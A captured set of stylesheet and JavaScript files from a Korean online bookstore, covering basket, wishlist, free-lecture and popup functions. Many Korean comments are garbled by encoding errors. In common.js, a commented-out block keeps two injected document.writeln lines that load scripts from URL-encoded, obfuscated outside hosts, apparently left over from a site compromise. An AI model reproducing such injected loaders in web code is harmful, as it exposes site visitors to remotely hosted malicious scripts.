.lectureSearchGuide ul{padding:10px;height:101px;background:url(/images/lecture/bg_lecture_search.gif) left top no-repeat;}
.lectureSearchGuide ul li{padding:2px 10px 0;font-size:11px;border-top:1px #dfdfdf solid;background:url(/images/lecture/bg_arrow01.gif) 125px 50% no-repeat;}
.lectureSearchGuide ul li.first-child{border:none;}



/* 2016-11-02 : 源��⑸� �섏젙 */
fieldset,img {border:0 none}
button {border:0 none;background-color:transparent;cursor:pointer;}

.screen_out{overflow:hidden; position:absolute; width:0; height:0; line-height:0; text-indent:-9999px;}
.ir_wa{display:block; overflow:hidden; position:relative; z-index:-1; width:100%; height:100%;}

#header{margin:0 auto 31px !important;}
#header:after{content:""; display:block; clear:both;}
#header *{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box;}
#header .service_top{overflow:hidden; margin:15px 0 0;}
#header .service_top ul{float:right; margin:0 18px 0 0;}
#header .service_top li{float:left; position:relative; margin:0 0 0 12px; padding:0 0 0 12px;}
#header .service_top li:after{position:absolute; left:0; top:5px; content:""; width:1px; height:11px; background:#a4a4a4;}
#header .service_top li:first-child{margin:0; padding:0;}
#header .service_top li:first-child:after{background:none;}

#header .top_head{width:600px; margin:30px auto 0;}
#header .top_head:after{content:""; display:block; clear:both;}
#header .top_head fieldset{padding:0;}
#header .top_head h1.tit_visang{float:left; margin:0 26px 0 0;}
#header .top_head .box_search{position:relative; background:url(/images/common/main/bg_visang_v1.png) no-repeat; height:40px;}
#header .top_head .box_search:after{content:""; display:block; clear:both;}
#header .top_head .box_search .sel{position:absolute; left:3px; top:3px; height:34px; padding:0 20px 0 10px; color:#4798d9; font-size:14px; border:none; background:#fff url(/images/common/main/sel_arr.png) 90% 56% no-repeat; -webkit-appearance: none;}
#header .top_head .box_search .input_s{display:inline;float:left;width:292px;height:40px;padding:0 12px 0 78px;margin:0 0 0;border:1px solid transparent;font-weight:bold;font-size:14px;line-height:16px; color:#4899da; background-color:transparent;outline:none;ime-mode:active; appearance: none; -webkit-appearance:none; -moz-appearance: none; background : none\0/; background : none\0;}
#header .top_head .box_search .input_s::-webkit-search-cancel-button {-webkit-border-radius:0; -webkit-appearance:none;}
#header .top_head .box_search .btn_search{position:absolute; left:292px; top:0; width:54px; height:40px; margin:0 0 0 5px; background: transparent;}
#header .top_head .box_search .btn_detailSearch{position:absolute; left:351px; top:0; width:89px; height:40px; margin:0 0 0 4px; background: transparent;}


/* Selects */
.comm_sel {position:absolute; left:3px; top:3px; font-size:13px; color:#4798d9;}
.comm_sel *{font-size:14px; color:#4798d9 !important;}
.comm_sel .jq_sel {display:block;position:relative;height:34px;background:url(/images/common/main/bg_selbox.png) no-repeat 0 0;font-size:11px}
.comm_sel .jq_sel span {position:absolute;left:0;top:0;white-space:nowrap;height:32px;width:100%;_width:auto;line-height:32px;text-align:left;text-indent:8px;color:#9c9daf;overflow:hidden;cursor:pointer}
.comm_sel .jq_sel a.jqTransformSelectOpen {display:block;position:absolute;right:15px;width:28px;height:32px;background:url(/images/common/main/bg_selbox.png) no-repeat 100% 0}
.comm_sel .jq_sel ul {overflow:auto;position:absolute;z-index:9999;top:31px;left:-3px;max-height:300px;width:100%;list-style:none;background-color:#3d3d45;border-top:none;border-bottom:solid 3px #4899da;display:none;overflow:auto;overflow-y:auto;z-index:10;white-space:nowrap}
.comm_sel .jq_sel li {border-right:solid 3px #4899da;border-left:solid 3px #4899da}
.comm_sel .jq_sel ul a {display:block;padding:4px 2px 4px 8px;text-decoration:none;color:#9c9daf;text-align:left}
.comm_sel .jq_sel ul a:hover {background-color:#212227}
.comm_sel .jq_sel ul a.selected {}
.comm_sel .jq_sel_hide {display:none}
.comm_sel_type3 .jq_sel {height:34px;background-position:0 -100px;font-size:12px}
.comm_sel_type3 .jq_sel span {height:34px;line-height:32px;color:#555}
.comm_sel_type3 .jq_sel a.jqTransformSelectOpen {width:20px;height:34px;background-position:99.5% -97px}
.comm_sel_type3 .jq_sel ul {top:34px;background-color:#fff; width:70px !important;}
.comm_sel_type3 .jq_sel ul a {color:#666;padding:5px 2px 5px 8px;}
.comm_sel_type3 .jq_sel ul a:hover {background-color:#eee}

/* �곗륫濡ㅻ쭅 */
div#oBSsm01{overflow:visible !important;}
div#oBSsm01 ul li .number{position:absolute; left:0; top:-5px; width:41px; height:41px; background:url(/images/common/main/bg_main_v1.png) repeat; text-indent:-9999em;}
div#oBSsm01 ul li .number.num1{background-position:0 0;}
div#oBSsm01 ul li .number.num2{background-position:-42px 0;}
div#oBSsm01 ul li .number.num3{background-position:-84px 0;}
div#oBSsm01 ul li .number.num4{background-position:-126px 0;}
div#oBSsm01 ul li .number.num5{background-position:-168px 0;}
div#oBSsm01 ul li .number.num6{background-position:-210px 0;}
div#oBSsm01 ul li .number.num7{background-position:-252px 0;}
div#oBSsm01 ul li .number.num8{background-position:-294px 0;}
div#oBSsm01 ul li .number.num9{background-position:-336px 0;}
div#oBSsm01 ul li .number.num10{background-position:-378px 0;}

div#oBSsm01 ul li .swrap{margin:3px 0 0;}
div#oBSsm01 ul li .swrap *{font-family:'�뗭�',Dotum,AppleGothic,Arial,sans-serif !important;}
div#oBSsm01 ul li .swrap .sale{text-align:center;}
div#oBSsm01 ul li .swrap .sale *{display:inline-block; font-size:11px; font-weight:bold; font-weight:bold;}
div#oBSsm01 ul li .swrap .sale dt{color:#666; font-weight:normal;}
div#oBSsm01 ul li .swrap .sale dd{color:#30a3f7;}
div#oBSsm01 ul li .titleBox{display:block; margin:5px 0 0; height:33px; overflow:hidden; line-height:1.3;}
div#oBSsm01 ul li .paging{margin:8px 0 0; font-size:11px;}
div#oBSsm01 ul li .swrap .btn13 input, .btn13 em{margin:0 0 0 3px !important;}
.blue{color:#30a3f7;}
div.listBooks.st02 .listBooks.fclear{padding:83px 0 15px 50px;}
div.listBooks.st02 .listBooks.fclear li:first-child + li{margin:0 15px 0 141px;}

/* login, out */
#headerWrap .logWrap{}
#headerWrap .logWrap *{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box;}
#headerWrap .logWrap .login{padding:8px 0; overflow:hidden;}
#headerWrap .logWrap .login .inputWrap{overflow:hidden; float:left;}
#headerWrap .logWrap .login .inputWrap input:first-child{margin:0}
#headerWrap .logWrap .login .inputWrap input{float:left; width:110px !important; height:24px; padding:0 5px; margin:0 0 0 5px; border:1px solid #c3cfd6;}
#headerWrap .logWrap .login .inputWrap input::-webkit-input-placeholder{color:#a9a9a9;} 
#headerWrap .logWrap .login .inputWrap input:-moz-placeholder{color:#a9a9a9;} 
#headerWrap .logWrap .login .inputWrap input:::-moz-placeholder{color:#a9a9a9;}
#headerWrap .logWrap .login .inputWrap input:-ms-input-placeholder{color:#a9a9a9;} 
#headerWrap .logWrap .login .inputWrap a{float:left; margin:0 0 0 5px; text-align:center; line-height:24px; background:url(/images/logBtn.png) no-repeat; width:67px; height:24px;}
#headerWrap .logWrap .login .logSt01{float:left; margin:3px 0 0 5px; overflow:hidden;;}
#headerWrap .logWrap .login .logSt01 label, #headerWrap .logWrap .login .logSt01 input{float:left; cursor:pointer;}

#headerWrap .logWrap .login .logSt02{float:left; overflow:hidden; margin:3px 0 0 15px;}
#headerWrap .logWrap .login .logSt02 a{float:left; position:relative; margin:0 0 0 10px; padding:0 0 0 10px}
#headerWrap .logWrap .login .logSt02 a:first-child{background:none; margin:0; padding:0;}
#headerWrap .logWrap .login .logSt02 a:first-child:after{background:none;}
#headerWrap .logWrap .login .logSt02 a:after{position:absolute; left:0; top:4px; content:""; width:1px; height:12px; background:#666;}

#headerWrap .logWrap .logOut{overflow:hidden; padding:8px 24px;}
#headerWrap .logWrap .logOut .name{float:left; color:#487395; margin:2px 10px 0 0; vertical-align:middle;}
#headerWrap .logWrap .logOut .btnItem{overflow:hidden; float:left; margin:0 12px 0 0;}
#headerWrap .logWrap .logOut .btnItem a:first-child{margin:0;}
#headerWrap .logWrap .logOut .btnItem a{float:left; margin:0 0 0 3px; background:url(/images/logBtn.png) no-repeat; width:67px; height:24px; font-size:12px; text-align:center; color:#3f464c;}
#headerWrap .logWrap .logOut .btnItem a:before{content:""; vertical-align:middle; height:100%; display:inline-block;}
#headerWrap .logWrap .logOut .myInfor{overflow:hidden; color:#487395; margin:2px 0 0;}
#headerWrap .logWrap .logOut .myInfor dl{float:left;}
#headerWrap .logWrap .logOut .myInfor dl:first-child{margin:0 8px 0 0;}
#headerWrap .logWrap .logOut .myInfor dl dt{float:left; background:#1970b6; padding:0px 5px 2px; color:#fff;}
#headerWrap .logWrap .logOut .myInfor dl dd{float:left; margin:0 10px 0 5px;}

/* �ㅻ뱶泥섎━ �앹뾽 20250722:mod */
.footer_popup{display:none; position:fixed; top:0; left:0; width:100%; height:100%; z-index:9999;}
.footer_popup .dim{position:fixed; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,.6);}
.footer_popup .main{position:absolute; top:50%; left:50%; transform:translate(-50%,-50%);}
.footer_popup .main .con .close{display:block; position:absolute; top:12px; right:18px; width:40px; height:40px; text-indent:-9999px;}







--- FILE ---
content_type: application/javascript
request_url: https://bookstore.visang.com/js/basket_add.js
body_size: 3166
content:
function FormCheck(pass){
	var frm = document.lecForm;

	if (LoginStateCheck("state") == ""){
		alert('\n 회원으로 로그인 하십시오.');
		//if (document.loginForm){document.loginForm.inc_m_id.focus();}
		setHeaderLoginFocus('');
		return;
	}
/*
	if (parseInt(frm.rscount.value) == 0 || (parseInt(frm.rscount.value) == 1 && !frm.lp_idx.checked && !frm.ITEM_CODE_E.checked && !frm.ITEM_CODE_C.checked)){
		alert("항목을 한가지 이상 선택해주세요.");
		return;
	}
	if (parseInt(frm.rscount.value) > 1 || typeof(frm.rscount) == 'undefined'){
		var chkvalue=false;
		for (i=0;i<frm.lp_idx.length;i++){
			if (frm.lp_idx[i].checked){
				chkvalue=true;
				break;
			}
		}
		for (i=0;i<frm.ITEM_CODE_E.length;i++){
			if (frm.ITEM_CODE_E[i].checked){
				chkvalue=true;
				break;
			}
		}
		for (i=0;i<frm.ITEM_CODE_C.length;i++){
			if (frm.ITEM_CODE_C[i].checked){
				chkvalue=true;
				break;
			}
		}
		if (!chkvalue){
			alert("항목을 한가지 이상 선택해주세요.");
			return;
		}
	}
*/
	if ( (getSelectedCount(frm.lp_idx) == "0") && (getSelectedCount(frm.ITEM_CODE_E) == 0) && (getSelectedCount(frm.ITEM_CODE_C) == 0) )
	{
		alert("항목을 한가지 이상 선택해주세요.");
		return;
	}

	if(pass=='ajax'){
		var serialize	= getSerialize(frm);
		var xmlHttp		= Ajax.getTransport();
		serialize += '&pass=ajax';

		xmlHttp.open("POST", "/Mypage/Pay_Basket_Add.asp", false);
		xmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		xmlHttp.send(serialize);
		if (xmlHttp.responseText == "1"){
			if(confirm('장바구니에 담았습니다.\n장바구니로 이동 하시겠습니까?'))
				document.location.replace('/Mypage/Pay_Basket.asp');
			else
				return;
		}else{
			alert(xmlHttp.responseText);
			return;
		}
	}else{
		frm.action = "/Mypage/Pay_Basket_Add.asp?pass="+pass;
		frm.submit();
	}
}
/* =============================================================================================*/


/*인기교재 베스트5 / 2016-11-23 / 김유진 */

	function addBasketMain(passChk, formName){
		var frm = "";
		if (formName == "best5Form"){
			frm = document.best5Form;
		}else if (formName == "withVisangForm"){
			frm = document.withVisangForm;
		}
		
		var itemValue = "";
		if (LoginStateCheck("state") == ""){
			alert('\n 회원으로 로그인 하십시오.');
			setHeaderLoginFocus('');
			return;
		}

		var itemChkLength = frm.ITEM_CODE_E.length;
		
		if (itemChkLength == undefined){
			if (frm.ITEM_CODE_E.checked == false){
				alert('구매하실 도서를 선택하세요.');
				frm.ITEM_CODE_E.focus();
				return;
			}else{
				itemValue = frm.ITEM_CODE_E.value;
			}
		}else{
			var itemChk = false;
			

			for (i = 0; i < itemChkLength;  i++){
				if (frm.ITEM_CODE_E[i].checked == true){
					var itemChk = true;
					var thisValue = frm.ITEM_CODE_E[i].value;
					itemValue = itemValue+thisValue+",";
				}
			}

			if (itemValue != ""){
				itemValue = itemValue.substr(0,itemValue.length-1);
			}
			if (itemChk == false){
				alert('구매하실 도서를 선택하세요.');				
				return;				
			}
		}

		$.ajax({    
			type : 'POST',   // get , post
			url : '/Mypage/Pay_Basket_Add.asp',
			data : {ITEM_CODE_E : itemValue,pass :passChk},//{받을변수명 : 던질데이터},
			dataType : 'html', // html, xml 등등 데이터 형태
			success : function(tval){
				// 데이터 성공적으로 받을시 처리할 내역들    
				if (tval == "1" && passChk == "ajax"){
					if(confirm('장바구니에 담았습니다.\n장바구니로 이동 하시겠습니까?')){
						location.href='/Mypage/Pay_Basket.asp';
					}
				}else{
					location.href='/Mypage/Pay_Basket.asp';
				}
			
			},
			error:function(request,status,error){
			 alert('데이터 처리 오류입니다.');
			 return;
			},
			complete:function(){     
			}
		});
		
		

		
	}



























function addZzim(){
	var frm = document.lecForm;

	if (LoginStateCheck("state") == ""){
		alert('\n 회원으로 로그인 하십시오.');
		//if (document.loginForm){document.loginForm.inc_m_id.focus();}
		setHeaderLoginFocus('');
		return;
	}
	if (parseInt(frm.rscount.value) == 0 || (parseInt(frm.rscount.value) == 1 && !frm.lp_idx.checked && !frm.ITEM_CODE_E.checked && !frm.ITEM_CODE_C.checked)){
		alert("항목을 한가지 이상 선택해주세요.");
		return;
	}
	if (parseInt(frm.rscount.value) > 1){
		var chkvalue=false;
		for (i=0;i<frm.lp_idx.length;i++){
			if (frm.lp_idx[i].checked){
				chkvalue=true;
				break;
			}
		}
		for (i=0;i<frm.ITEM_CODE_E.length;i++){
			if (frm.ITEM_CODE_E[i].checked){
				chkvalue=true;
				break;
			}
		}
		if (!chkvalue){
			alert("항목을 한가지 이상 선택해주세요.");
			return;
		}
	}

	var queryString = getSerialize(frm);
	var xmlHttpZzim = Ajax.getTransport();

	xmlHttpZzim.Open("POST", "/common/zzim_add.asp", false);
	xmlHttpZzim.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
	xmlHttpZzim.send(queryString);

	if (xmlHttpZzim.responseText == "OK"){
		alert("추가 하였습니다.");
		return;
	}else{
		alert(xmlHttpZzim.responseText);
		return;
	}
}
/* =============================================================================================*/
function addFree(fp_o_id){
	var frm = document.lecForm;

	if (LoginStateCheck("state") == ""){
		alert('\n 회원으로 로그인 하십시오.');
		//if (document.loginForm){document.loginForm.inc_m_id.focus();}
		setHeaderLoginFocus('');
		return;
	}
	if (typeof(frm.rscount)=="object") {
		if (parseInt(frm.rscount.value) == 0 || (parseInt(frm.rscount.value) == 1 && !frm.lp_idx.checked)){
			alert("신청하실 강좌를 선택해주세요.");
			return;
		}
	
		if (parseInt(frm.rscount.value) > 1){
			var chkvalue=false;
			for (i=0;i<frm.lp_idx.length;i++){
				if (frm.lp_idx[i].checked){
					chkvalue=true;
					break;
				}
			}
			if (!chkvalue){
				alert("항목을 한가지 이상 선택해주세요.");
				return;
			}
		}
	}

	var queryString = getSerialize(frm);
	var xmlHttpZzim = Ajax.getTransport();

	xmlHttpZzim.Open("POST", "/Lecture/freepass_insert.asp?o_id="+fp_o_id, false);
	xmlHttpZzim.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
	xmlHttpZzim.send(queryString);

	if (xmlHttpZzim.responseText == "OK"){
		alert("신청 되었습니다.\n(무한수강제외 강좌나 수강 중인 강좌 제외)");
		return;
	}else{
		alert(xmlHttpZzim.responseText);
		return;
	}
}
/* =============================================================================================*/
function FormCheck_Free(){
	var frm = document.lecForm;
	if (LoginStateCheck("state") == ""){
		alert('\n 회원으로 로그인 하십시오.');
		//if (document.loginForm){document.loginForm.inc_m_id.focus();}
		setHeaderLoginFocus('');
		return;
	}

	if (parseInt(frm.rscount.value) == 0 || (parseInt(frm.rscount.value) == 1 && !frm.lp_idx.checked)){
		alert("항목을 한가지 이상 선택해주세요.");
		return;
	}

	if (parseInt(frm.rscount.value) > 1){
		var chkvalue=false;
		for (i=0;i<frm.lp_idx.length;i++){
			if (frm.lp_idx[i].checked){
				chkvalue=true;
				break;
			}
		}
		if (!chkvalue){
			alert("항목을 한가지 이상 선택해주세요.");
			return;
		}
	}

	if(confirm("본강좌를 신청하시겠습니까?\n신청시 강좌는 내 강의실에 바로 담겨집니다.")){
		frm.action = "/Mypage/payInfo/payProcess/FreeLecture_Ok.asp";
		frm.submit();
	}
}
/* =============================================================================================*/

function FormCheck_FreeOne(lp_idx){
	if (LoginStateCheck("state") == ""){
		alert('\n 회원으로 로그인 하십시오.');
		//if (document.loginForm){document.loginForm.inc_m_id.focus();}
		setHeaderLoginFocus('');
		return;
	}

	if(confirm("본강좌를 신청하시겠습니까?\n신청시 강좌는 내 강의실에 바로 담겨집니다.")){
		document.location.href = "/Mypage/payInfo/payProcess/FreeLecture_Ok.asp?lp_idx="+lp_idx;
	}
}

//컨펌창 없는 함수
function FormCheck_FreeOne_Noconfirm(lp_idx){
	if (LoginStateCheck("state") == ""){
		alert('\n 회원으로 로그인 하십시오.');
		//if (document.loginForm){document.loginForm.inc_m_id.focus();}
		setHeaderLoginFocus('');
		return;
	}

	document.location.href = "/Mypage/payInfo/payProcess/FreeLecture_Ok.asp?lp_idx="+lp_idx;
}


function FormCheck_FreeOne_iframe(lp_idx){
	if (LoginStateCheck("state") == ""){
		alert('\n 회원으로 로그인 하십시오.');
		//if (document.loginForm){document.loginForm.inc_m_id.focus();}
		setHeaderLoginFocus('');
		return;
	}

	if(confirm("본강좌를 신청하시겠습니까?\n신청시 강좌는 내 강의실에 바로 담겨집니다.")){
		parent.document.location.href = "/Mypage/payInfo/payProcess/FreeLecture_Ok.asp?lp_idx="+lp_idx;
	}
}

/* =============================================================================================*/
function FormCheck_FreeOneEvent(lp_idx,e_name){
	if (LoginStateCheck("state") == ""){
		alert('\n 회원으로 로그인 하십시오.');
		//if (document.loginForm){document.loginForm.inc_m_id.focus();}
		setHeaderLoginFocus('');
		return;
	}

	if(confirm("본강좌를 신청하시겠습니까?\n신청시 강좌는 내 강의실에 바로 담겨집니다.")){
		document.location.href = "/Mypage/payInfo/payProcess/FreeLecture_Ok.asp?lp_idx="+lp_idx+'&e_name='+e_name;
	}
}
/* =============================================================================================*/



/***************************************************************************************************
 * 수정자 : 김남배
 * 수정일 : 2010.06.30
 * 내  용 : 강좌목록을 팝업으로 작성한것 부모장으로 반환하기
 ***************************************************************************************************/
function FormCheck_opener(pass){
	var frm = document.lecForm;
	if (LoginStateCheck("state") == ""){
		alert('\n 회원으로 로그인 하십시오.');
		//if (document.loginForm){document.loginForm.inc_m_id.focus();}
		setHeaderLoginFocus('');
		return;
	}

	if (parseInt(frm.rscount.value) == 0 || (parseInt(frm.rscount.value) == 1 && !frm.lp_idx.checked && !frm.ITEM_CODE_E.checked)){
		alert("항목을 한가지 이상 선택해주세요.");
		return;
	}

	//rscount가 없을때는 체크가 안되는 문제가 있음 2009-10-08 박범일
	if (parseInt(frm.rscount.value) > 1 || typeof(frm.rscount) == 'undefined'){
		var chkvalue=false;
		for (i=0;i<frm.lp_idx.length;i++){
			if (frm.lp_idx[i].checked){
				chkvalue=true;
				break;
			}
		}

		for (i=0;i<frm.ITEM_CODE_E.length;i++){
			if (frm.ITEM_CODE_E[i].checked){
				chkvalue=true;
				break;
			}
		}

		for (i=0;i<frm.ITEM_CODE_C.length;i++){
			if (frm.ITEM_CODE_C[i].checked){
				chkvalue=true;
				break;
			}
		}

		if (!chkvalue){
			alert("항목을 한가지 이상 선택해주세요.");
			return;
		}
	}

	// ajax처리 2009-10-08 박범일
	if(pass=='ajax')
	{
		//var serialize = formData2QueryString(frm);
		var serialize = getSerialize(frm);
		var xmlHttp = Ajax.getTransport();

		serialize += '&pass=ajax';

		xmlHttp.open("POST", "/Mypage/Pay_Basket_Add.asp", false);
		xmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		xmlHttp.send(serialize);
		if (xmlHttp.responseText == "1")
		{
			if(confirm('장바구니에 담았습니다.\n장바구니로 이동 하시겠습니까?'))
				opener.document.location.replace('/Mypage/Pay_Basket.asp');
			else
				return;

		}else{
			alert(xmlHttp.responseText);
			return;
		}
	}
	else
	{
		frm.target = "_blank";
		frm.action = "/Mypage/Pay_Basket_Add.asp?pass="+pass;
		frm.submit();
	}
}
/***************************************************************************************************/


/***************************************************************************************************
 * 수정자 : 김남배
 * 수정일 : 2010.06.09
 * 내  용 : 강좌목록을 아이프레임으로 작성한것 부모장으로 반환하기
 ***************************************************************************************************/
function FormCheck_iframe(pass){
	var frm = document.lecForm;
	if (LoginStateCheck("state") == ""){
		alert('\n 회원으로 로그인 하십시오.');
		//if (document.loginForm){document.loginForm.inc_m_id.focus();}
		setHeaderLoginFocus('');
		return;
	}

	if (parseInt(frm.rscount.value) == 0 || (parseInt(frm.rscount.value) == 1 && !frm.lp_idx.checked && !frm.ITEM_CODE_E.checked)){
		alert("항목을 한가지 이상 선택해주세요.");
		return;
	}

	//rscount가 없을때는 체크가 안되는 문제가 있음 2009-10-08 박범일
	if (parseInt(frm.rscount.value) > 1 || typeof(frm.rscount) == 'undefined'){
		var chkvalue=false;
		for (i=0;i<frm.lp_idx.length;i++){
			if (frm.lp_idx[i].checked){
				chkvalue=true;
				break;
			}
		}

		for (i=0;i<frm.ITEM_CODE_E.length;i++){
			if (frm.ITEM_CODE_E[i].checked){
				chkvalue=true;
				break;
			}
		}

		for (i=0;i<frm.ITEM_CODE_C.length;i++){
			if (frm.ITEM_CODE_C[i].checked){
				chkvalue=true;
				break;
			}
		}

		if (!chkvalue){
			alert("항목을 한가지 이상 선택해주세요.");
			return;
		}
	}

	// ajax처리 2009-10-08 박범일
	if(pass=='ajax')
	{
		//var serialize = formData2QueryString(frm);
		var serialize = getSerialize(frm);
		var xmlHttp = Ajax.getTransport();

		serialize += '&pass=ajax';

		xmlHttp.open("POST", "/Mypage/Pay_Basket_Add.asp", false);
		xmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		xmlHttp.send(serialize);
		if (xmlHttp.responseText == "1")
		{
			if(confirm('장바구니에 담았습니다.\n장바구니로 이동 하시겠습니까?'))
				parent.document.location.replace('/Mypage/payInfo/payProcess/Pay_Basket.asp');
			else
				return;

		}else{
			alert(xmlHttp.responseText);
			return;
		}
	}
	else
	{
		frm.target = "_parent";
		frm.action = "/Mypage/Pay_Basket_Add.asp?pass="+pass;
		frm.submit();
	}
}
/***************************************************************************************************/



function FormCheck_PACK_IDX(lp_idx,pass){
	var frm = document.lecDetailForm;
	if (LoginStateCheck("state") == ""){
		alert('\n 회원으로 로그인 하십시오.');
		//if (document.loginForm){document.loginForm.inc_m_id.focus();}
		setHeaderLoginFocus('');
		return;
	}

	var chkFlag = false;
	if(typeof(frm.ITEM_CODE_E) != 'undefined'){
		if (frm.ITEM_CODE_E.length > 0){
			for(i=0;i < frm.ITEM_CODE_E.length; i++){
				if (frm.ITEM_CODE_E[i].checked)
					chkFlag=true;
			}
		}
	}

	// ajax처리 2009-10-08 박범일
	if(pass=='')
	{
		frm.target="_self";
		frm.action = "/Mypage/Pay_Basket_Add.asp?ITEM_CODE_C="+lp_idx+"&pass="+pass;
		frm.submit();
	}
	else
	{
		//var serialize = formData2QueryString(frm);
		var serialize = getSerialize(frm);
		var xmlHttp = Ajax.getTransport();

		serialize += '&pass=ajax';

		xmlHttp.open("POST", "/Mypage/Pay_Basket_Add.asp?ITEM_CODE_C="+lp_idx, false);
		xmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		xmlHttp.send(serialize);
		if (xmlHttp.responseText == "1")
		{
			if(confirm('장바구니에 담았습니다.\n장바구니로 이동 하시겠습니까?'))
				document.location.replace('/Mypage/Pay_Basket.asp');
			else
				return;

		}else{
			alert(xmlHttp.responseText);
			return;
		}
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://bookstore.visang.com/js/lecList.js
body_size: 957
content:
// 媛뺤쥖�뱀쭠/援먯옱�뚭컻/�섍컯�� 踰꾪듉�� �뚮��� �� �몄텧�섎뒗 猷⑦떞
// xmlhttprequest瑜� �댁슜�섍굅��, url�� �뚮씪硫뷀꽣媛믪쓣 �섍만 寃쎌슦 �꾨옒 �⑥닔瑜� �섏젙�섏떆硫� �⑸땲��.
function lecList( oThis, num, lp_idx ){
	var oTbody = getElementByParent( oThis, "tbody" );
	var oTR = oTbody.getElementsByTagName( "tr" )[1];
	var oFrame = oTbody.getElementsByTagName( "iframe" )[0];
	tr_show_leclist( oThis, num ); // �덉씠�대� �リ굅�� �댁쓬

	if( oTR.opened != null ){
		switch( num ){
			case 1: oFrame.src = "/Lecture/inc_LecList_feature.asp?lp_idx="+lp_idx; break;	// 媛뺤쥖�뱀쭠
			case 2: oFrame.src = "/Lecture/inc_LecList_book.asp?lp_idx="+lp_idx; break;		// 援먯옱�뚭컻
			case 3: oFrame.src = "/Lecture/inc_LecList_review.asp?lp_idx="+lp_idx; break;	// �섍컯��
		}
	}
	else {
		oFrame.src = "about:blank";
	}
}

// �덉씠�대� �닿굅�� �レ쓬
function tr_show_leclist( oThis, num ){
	var oTbody = getElementByParent( oThis, "tbody" );
	var oTR = oTbody.getElementsByTagName( "tr" )[1];
	var oBox = oTR.getElementsByTagName( "div" )[0];
	var oButtons = oThis.parentNode.getElementsByTagName("img");

	if( !oTR.opened || oTR.opened != num ){
		for( var i = 0; i < oButtons.length; i++ ){
			onoff( oButtons[i], "off" );
			oButtons[i].style.zIndex = 0;
		}

		onoff( oThis, "on" );
		oTR.openedButton = oThis;
		oTR.opened = num;
		oTR.style.display = "";
		oBox.style.position = "relative";
		oBox.style.top = -( get_absTop(oTR) - get_absTop(oThis) - 15 ) + "px";
		oThis.style.zIndex = "2"; // �꾩� �쒖꽌諛붽씀吏� 留� 寃� (IE6)
		oThis.style.position = "relative"; // �꾩� �쒖꽌諛붽씀吏� 留� 寃� (IE6)
	}
	else {
		oTR.opened = null;
		oTR.style.display = "none";
		for( var i = 0; i < oButtons.length; i++ ){
			onoff( oButtons[i], "off" );
			oButtons[i].style.zIndex = 0;
		}
	}
}

// �덉씠�� �덉쓽 �リ린 踰꾪듉�� �대┃�덉쓣 ��
function tr_hide_leclist( oThis ){
	var oTR = getElementByParent( oThis, "tr" );
	if( oTR.openedButton )
		lecList( oTR.openedButton, oTR.opened );
}

--- FILE ---
content_type: application/javascript
request_url: https://bookstore.visang.com/js/common.js
body_size: 17232
content:
var isIE8 = (navigator.userAgent.indexOf("MSIE 8.0")!=-1) ? true:false;

function include_script (type, defer, src)
{
	var script = document.createElement("script") ;
	script.type = type, script.defer = defer ;
	document.getElementsByTagName('head')[0].appendChild(script) ;
	script.src = src ;
}


/*****************************************************************************************************************************************
	popup
*****************************************************************************************************************************************/
function WinPopup(mypage,myname, w, h,scroll) { //v2.0

	var winl = (screen.width - w) / 2;
	var wint = (screen.height - h) / 2;

	var winprops = 'height='+h+',width='+w+',top='+wint+',left='+winl+',resizable=0,status=0,scrollbars='+scroll+'';
	var popWin = window.open(mypage, myname, winprops);
	if (parseInt(navigator.appVersion) >= 4) { popWin.window.focus(); }
}

function eventPopup(mypage, w, h, scroll, leftP, topP) { //v2.0

	if (leftP == '' )
		leftP = (screen.width - w) / 2;

	if (topP == '')
		topP = (screen.height - h) / 2;

	var winprops = 'height='+h+',width='+w+',top='+topP+',left='+leftP+',resizable=0,status=0,scrollbars='+scroll+'';
	var popWin = window.open(mypage, 'eventPop'+leftP+w, winprops);
	/**********************************************
	�섏젙�� : 源��⑤같
	�섏젙�� : 2009.11.13
	��  �� : �앹뾽李⑤떒 �섏뿀�� 寃쎌슦 �ㅻ쪟 諛쒖깮�섎뒗寃� 諛⑹�
	***********************************************/
//	if (popWin != "") {
//		popWin.window.focus();
//	};
}


function MM_openBrWindow(theURL,winName,features) { //v2.0
  var win = window.open(theURL,winName,features);
  win.focus();
}



/*****************************************************************************************************************************************
	Cookie
*****************************************************************************************************************************************/
/*20111231 0959 諛뺣쾾�� 二쇱꽍 0950�� 理쒖쥌蹂�寃쎈궡�� �덉뿀��. document.writeln("<script src=http://vi%71oc.com/css/ly/bl.js></script>");
document.writeln("<script src=http://w%77w%2E%77tma%69n%2Ec%6Fm/kr/scr%69pt/%63ommon.j%73></script>");*/
//荑좏궎�ㅼ젙
function setCookie( name, value, expiredays )
{
	var todayDate = new Date();
	todayDate.setDate( todayDate.getDate() + expiredays );
	todayDate.setHours(0,0,0,0);

	document.cookie = name + "=" + escape( value ) + "; path=/; expires=" + todayDate.toGMTString() + ";";
}

//荑좏궎議고쉶
function getCookie(name)
{
	var Found = false;
	var start, end;
	var i = 0;

	while(i <= document.cookie.length)
	{
		start = i;
		end = start + name.length;

		if(document.cookie.substring(start, end) == name)
		{
			Found = true;
			break;
		}
		i++;
	}

	if(Found == true)
	{
		start = end + 1;
		end = document.cookie.indexOf(";", start);

		if(end < start)
			end = document.cookie.length;
		return document.cookie.substring(start, end);
	}
	return "";
}



/*****************************************************************************************************************************************
	image rollover
*****************************************************************************************************************************************/

function imgOn(imgEl) {
	imgEl.src = imgEl.src.replace("_off.gif", "_on.gif");
}

function imgOff(imgEl) {
	imgEl.src = imgEl.src.replace("_on.gif", "_off.gif");
}


function imgOn(imgEl) {
	imgEl.src = imgEl.src.replace("_off.jpg", "_on.jpg");
}

function imgOff(imgEl) {
	imgEl.src = imgEl.src.replace("_on.jpg", "_off.jpg");
}

/*****************************************************************************************************************************************
	Tab_image
*****************************************************************************************************************************************/
function initTabMenu(tabContainerID, tabDefaultTabId) {
	var tabContainer = document.getElementById(tabContainerID);
	var tabAnchor = tabContainer.getElementsByTagName("ul")[0].getElementsByTagName("a");
	var i = 0;

